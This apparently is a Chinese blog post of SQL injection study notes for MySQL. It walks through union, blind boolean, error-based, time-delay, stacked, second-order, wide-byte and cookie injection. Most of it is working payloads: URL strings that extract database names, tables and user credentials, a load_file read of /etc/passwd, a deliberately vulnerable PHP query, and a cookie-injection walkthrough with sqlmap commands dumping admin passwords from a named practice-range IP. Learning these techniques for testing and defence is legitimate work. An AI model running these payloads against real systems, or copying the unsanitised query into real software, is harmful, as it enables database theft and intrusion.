







sql注入学习笔记
一、union注入
limit n,m 表示从第n+1条开始取,取m条
limit 0,1: 从第一条开始取,取1条数据
1.判断是否存在注入:
URL:http://www.xxxx/xxx/xxx?id=1
URL:http://www.xxxx/xxx/xxx?id=1’
URL:http://www.xxxx/xxx/xxx?id=1 and 1=1
URL:http://www.xxxx/xxx/xxx?id=1 and 1=2
2.查询字段数量
URL:http://www.xxxx/xxx/xxx?id=1 order by 3
当id=1 order by 3时,页面返回与id=1相同的结果;而id=1 order by 4时不一样,则字段数量是3
3.查询SQL语句插入位置
URL:http://www.xxxx/xxx/xxx?id=-1 union select 1,2,3
看到只有2,3位置可以插入SQL语句
4.获取数据库库名
获取当前数据库库名:
URL:http://www.xxxx/xxx/xxx?id=-1 union select 1,database(),3
获取所有数据库名:
URL:http://www.xxxx/xxx/xxx?id=-1 union select 1,group_concat(schema_name),3 from information_schema.schemata
5.获取表名
URL:http://www.xxxx/xxx/xxx?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=‘security’
6.获取字段名
URL:http://www.xxxx/xxx/xxx?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=‘security’ and table_name=‘users’
7.获取数据
URL:http://www.xxxx/xxx/xxx?id=-1 union select 1,group_concat(id,username,char(32,58,32),password),3 from security.users
union注入PHP代码
<?php
$con=mysqli_connect("localhost","root","root","security");
mysqli_set_charset($con,'utf8');
if(!$con){
echo "Connect failed : ".mysqli_connect_error();
}
$id=$_GET['id'];
$result=mysqli_query($con,"select * from users where id=".$id );
$row=mysqli_fetch_array($result);
echo $row['username']." : ".$row['password'];
?>
二、Boolean注入
mysql的几个内置函数:
length(str):返回str字符串的长度。
substr(str, pos, len):将str从pos位置开始截取len长度的字符进行返回。注意这里的pos位置是从1开始的,不是数组的0开始
mid(str,pos,len):跟上面的一样,截取字符串
ascii(str):返回字符串str的最左面字符的ASCII代码值。
ord(str):同上,返回ascii码
if(a,b,c) :a为条件,a为true,返回b,否则返回c,如if(1>2,1,0),返回0
regexp: select user() regexp ‘^r’,正则表达式的用法,user()结果为root,regexp 为匹配root的正则表达式
1.判断注入点
URL:http://www.xxxx/xxx/xxx?id=1
URL:http://www.xxxx/xxx/xxx?id=1’
URL:http://www.xxxx/xxx/xxx?id=1 and 1=1 --+
URL:http://www.xxxx/xxx/xxx?id=1 and 1=2 --+
输入id=1’报错,但是没有报错信息,所以判断应该是布尔盲注
2.判断数据库的长度
URL:http://www.xxxx/xxx/xxx?id=1’ and length(database())=8 --+ 返回true说明数据库长度为8
3.获取数据库的名字
盲注需要一个字符一个字符的来判断,必须如先判断当前的数据库名的第一个字符是什么
URL:http://www.xxxx/xxx/xxx?id=1’ and ord(mid(database(),1,1))=115–+
URL:http://www.xxxx/xxx/xxx?id=1’ and ascii(substr((select database()),1,1))>104 --+
发现页面不报错,继续缩小范围
URL:http://www.xxxx/xxx/xxx?id=1’ and ascii(substr((select database()),1,1))>200 --+
此时不回显正确的页面,说明数据库名的第一个字符的ASCII码在104到200之间,继续用二分法找出这个字符的具体ASCII码以及之后的数据库名的各个字符
4.获取表的总数
URL:http://www.xxxx/xxx/xxx?id=1’ and (select count(table_name) from information_schema.tables where table_schema=‘security’)>3–+
5.获取第一个表的长度
URL:http://www.xxxx/xxx/xxx?id=1’ and (select length(table_name) from information_schema.tables where table_schema=‘security’ limit 0,1)>5–+
第一个表名的长度为6
6.获取表的内容
URL:http://www.xxxx/xxx/xxx?id=1’ and ord(mid((select table_name from information_schema.tables where table_schema=‘security’ limit 0,1),1,1))>100–+
依次方法继续测试就可以获取到第一个表的名字
7.获取表的字段总数
URL:http://www.xxxx/xxx/xxx?id=1’ and (select count(column_name) from information_schema.columns where table_schema=‘security’ and table_name=‘users’)>2–+
三、报错注入
报错函数
1.exp()函数:返回e的x次方结果
次方到后边每增加1,其结果都将跨度极大,而mysql能记录的double数值范围有限,一旦结果超过范围,则该函数报错

注入:
使用否定查询来造成“DOUBLE value is out of range"
获取数据库:
select exp(~(select * from (select user())a));
先查询select user()里面的语句,将这里面查询出来的数据作为一个结果集,取名为a
再select * from a 查询a,将结果集a全部查询出来
必须使用嵌套,不加select * from 无法大整数溢出
获取表名:
select exp(~(select * from(select table_name from information_schema.tables where table_schema=database() limit 0,1)a));
获取列名:
select exp(~(select * from(select column_name from information_shema.columns where table_name=‘users’ limit 0,1)a));
检索数据:
select exp(~(select * from(select concat_ws(’:’,id,username,password) from users limit 0,1)a));
读取文件:
select exp(~(select * from(select load_file(’/etc/passwd’))a));
2.updatexml()
函数语法:updatexml(XML_document,XPath_string,new_value);
XML_document是String格式
XPath_string (Xpath格式的字符串)
new_value,String格式
**作用:**改变文档中符合条件的节点值
通常再第二个xpath参数填写要查询的内容
**报错原因:**由于参数的格式不正确而产生的错误,返回参数的信息
前后添加~使其不符合xpath格式从而报错
updatexml(1,concat(0x7e,(select user()),0x7e),1)
updatexml(1,concat(0x7e,(select @@version),0x7e),1)
爆表名:
’ or updatexml(1,concat(0x7e,(select concat(table_name) from information_schema.tables where table_schema=database() limit 0,1),0x7e),1)
爆字段名:
’ or updatexml(1,concat(0x7e,(select concat(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’ limit 0,1),0x7e),1)
爆数据:
’ or updatexml(1,concat(0x7e,(select concat_ws(’:’,username,password) from users limit 0,1),0x7e),1) or ‘’
3.extractvalue()
函数语法:EXTRACTVALUE (XML_document, XPath_string)
原理与updatexml相同
payload:’ and (extractvalue(1,concat(0x7e,(select user()),0x7e)))
4.rand()+group()+count
**报错原因:**虚拟表的主键重复。group by 要进行两次运算,第一次是拿到group by后面的字段值到虚拟表中去对比前,首先获取group by 后面的值;第二次是假设group by 后面的字段的在虚拟表中不存在,那就需要把它插入到虚拟表中国,这里插入时会进行第二次运算,由于rand函数存在一定的随机性,所以第二次运算的结果可能与第一次运算的结果不一致,但是这个运算的结果可能在虚拟表中已经存在了,那么这时的插入必然导致主键的重复,进而引发错误。
基于floor的报错SQL语句:
select count(*),(concat(floor(rand(0)*2),(select version())))x from user group by x
floor函数的作用是返回小于等于该值的最大整数,也可以理解为向下取整,只保留整数部分。
Count是一个计数函数
Group by语句用于结合合计函数,根据一个或多个列对结果集进行分组。
rand()函数可以用来生成0和1.
rand()生成的数字是完全随机的,而rand(0)是有规律的,所以payload中一般用rand(0)
所以rand(0)是伪随机,是有规律的。
为什么rand不能和group by(或者order by)一起使用?
这个语句在数据库中有 3 条及以上记录时就一定会报错了。在官方文档中有写 rand() 出现在 group by 或 order by 子句中时会被计算多次,那么这个被计算多次是什么意思。事实是在使用 group by 时会被执行一次,插入到虚拟表中时还会再执行一次。而且我们要知道在一次查询中 floor(rand(0)*2) 这个的值列表是固定的,为 011011……
第一次查询
值为 0,虚拟表中不存在,插入的时候再执行一次,此时值为 1

第二次查询
值为 1,虚拟表中存在,直接 COUNT(*) + 1

第三次查询
值为 0,虚拟表中不存在,插入一条新的记录时,rand() 又执行了一次,值为 1,但是 1 这个主键已经存在于虚拟表中了,所以会报错
floor(rand()*2)的值在虚表中都能找到,所以不会被再次计算,只是简单的增加count(*)字段的数量,所以不会报错,比如floor(rand(1)*2)
5.几何函数
**GeometryCollection:*id=1 AND GeometryCollection((select * from (select from(select user())a)b))
**polygon():**id=1 AND polygon((select * from(select * from(select user())a)b))
**multipoint():**id=1 AND multipoint((select * from(select * from(select user())a)b))
**multilinestring():**id=1 AND multilinestring((select * from(select * from(select user())a)b))
**linestring():**id=1 AND LINESTRING((select * from(select * from(select user())a)b))
**multipolygon() :**id=1 AND multipolygon((select * from(select * from(select user())a)b))
6.不存在的函数
使用一个不存在的函数,可能会得到当前所在数据库名称

7.bigint数值操作
当MySQL数据库的某些边界数值进行数值运算时,会报错。
~0得到的结果:18446744073709551615
对~0进行加减运算会导致bigint溢出错误
如果一个查询成功返回,其返回值为0,所以对其逻辑非的话就会变成1:
mysql> select (select*from(select user())x);
+-------------------------------+
| (select*from(select user())x) |
+-------------------------------+
| root@localhost |
+-------------------------------+
1 row in set (0.00 sec)
# Applying logical negation
mysql> select !(select*from(select user())x);
+--------------------------------+
| !(select*from(select user())x) |
+--------------------------------+
| 1 |
+--------------------------------+
1 row in set (0.00 sec)
payload:select !(select * from(select user())a)-~0
bigint溢出错误的注入方法几乎可以使用MySQL中所有的数学函数
select !atan((select*from(select user())a))-~0;
select !ceil((select*from(select user())a))-~0;
select !floor((select*from(select user())a))-~0;
8.重复报错
select name_const(‘dbname’,‘s’);
name_const()函数传入一个参数和值,参数必须是常量,否则报错。因此使用重复报错注入利用有限,只能查询version版本信息。
1’ union select 1,2,3 from (select NAME_CONST(version(),1), NAME_CONST(version(),1))dbs –+
四、时间延时注入
IF(expr1,expr2,expr3)
expr1 的值为 TRUE,则返回值为 expr2
expr1 的值为FALSE,则返回值为 expr3
sleep表达式
sleep(5)表示延迟5秒
?id=1 and if(acsii(substr(database(),1,1))=115,sleep(5),1)–+
benchmark表达式
benchmark是MySQL的一个内置函数,其作用是来测试一些函数的执行速度。
benchmark(10000,md5(‘a’))表示执行md5(‘a’)10000次
五、堆叠注入
原理:在SQL中,分号(;)是用来表示一条SQL语句的结束。在SQL语句后继续构造下一条造成堆叠注入。
union injection(union注入)也是将两条语句合并,但是union执行的语句类型是有限的,可以用来执行查询语句,二堆叠注入可以执行任意语句。
构造语句:
1’;select if(length(database())>5,sleep(5),1)%23;
1’;select if(substr(database(),1,1)=‘r’,sleep(3),1)%23
六、二次注入
攻击者构造的恶意数据存储在数据库后,恶意数据被读取并进入到SQL查询语句所导致的注入。
防御者可能在用户输入恶意数据时对其中的特殊字符进行了转义处理,但在恶意数据插入到数据库时被处理的数据又被还原并存储在数据中,当web程序调用存储在数据库中的恶意数据并执行SQL查询时,就发生了SQL二次注入
sql=“UPDATEusersSETPASSWORD=
‘pass’ where username=‘admin’#’ and password=’$curr_pass’”;
后面的curr_pass已经被注释了,所以我们只用在New password输入我们想改的密码,就会对admin这个用户的密码进行修改
七、宽字节注入
宽字节(两个字节)注入是由于MySQL数据库使用了GBK编码,认为两个字符是一个汉字;注入的原理是利用编码转换,将服务器端强制添加的本来用于转义的\符号吃掉,使得攻击者输入的引号起到闭合作用进行SQL注入。
当输入’时,被处理成’编码后为%5C%27再带入变成id=1’ and ····无法注入
当MySQL使用GBK编码时,会 认为两个字符串时一个汉字(ASCII码大于128时才到汉字的范围),输入%df’时,会被处理成%df%5C%27,而%df%5C的ASCII码大于128,被认为是汉字**運,**最终带入变成了id=運’ and…… 可以注入
宽字节注入只需要在一个注入点后加入%df后再按正常的注入流程即可
八、cookie注入
原理:修改cookie的值
使用cookie注入的两个条件:
程序对get和post方式提交的数据进行了过滤,但未对cookie提交的数据进行过滤;
在上一个条件的基础上还需要程序对提交数据获取方式是直接request(“xxx”)的方式,未指明使用request对象的具体方法进行获取,也就是说用request这个方法的时候获取的参数可以是在URL后面的参数,也可以是cookie里面的参数。
javascript:alert(document.cookie=“id=”+escape(“284”))
**document.cookie:**表示当前浏览器中的cookie变量
**alert()😗*表示弹出一个对话框,在该对话框中单击“确定”按钮确认信息
**escape()😗*用于对字符串进行编码
cookie注入的原理在于更改本地的cookie来提交非法语句
靶场网址:http://120.203.13.75:8001/shownews.asp
判断有无注入点:
?id=171 and 1=1
无法判断是否可以使用sql注入,尝试cookie注入
返回主页面:http://120.203.13.75:8001/shownews.asp,页面访问不正常,所以参数id是访问页面所必需的参数
在地址栏清空输入:javascript:alert(document.cookie=“id=”+escape(“171”));
返回刷新原来的网页,显示正常了,说明我们正在接收的页面存在request方法获取参数,可能存在cookie注入的风险
猜测注入点的数量:
javascript:alert(document.cookie=“id=”+escape(“171 order by 10”));
返回原网页刷新,显示正常,order by 11,刷新显示不正常,说明有10个注入点
猜测数据表:
这里只能自己猜测数据表,不能像SQL注入一样爆表
javascript:alert(document.cookie=“id=”+escape(“171 union select 1,2,3,4,5,6,7,8,9,10 from admin”));
刷新原网页
2,3,7,8,9都是注入回显点
脱库:
javascript:alert(document.cookie=“id=”+escape(“171 union select 1,password,username,4,5,6,7,8,9,10 from admin”));
再利用MD5解密得到密码:welcome
sqlmap注入
cookie注入,猜解表
win : python sqlmap.py -u ``"http://120.203.13.75:8001/shownews.asp"` `--cookie ``"id=171"` `--table --level 2
猜解字段,(通过1的表猜解字段,假如表为admin)
win :python sqlmap.py -u ``"http://120.203.13.75:8001/shownews.asp"` `--cookie ``"id=171"` `--columns -T ``admin --level 2
猜解内容
win :python sqlmap.py -u ``"http://120.203.13.75:8001/shownews.asp"` `--cookie ``"id=17"` `--dump -T admin -C ``"username,password"` `--level 2















 5938
5938

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









